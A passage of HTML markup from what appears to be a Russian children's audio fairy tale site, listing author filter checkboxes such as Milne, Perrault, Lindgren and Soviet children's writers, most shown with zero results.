name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=zhenski-dlya_doshkolnikov" title="А. А. Милн"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" checked> <label class="filters-item__label" for="tag_64">А. А. Милн (3)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" 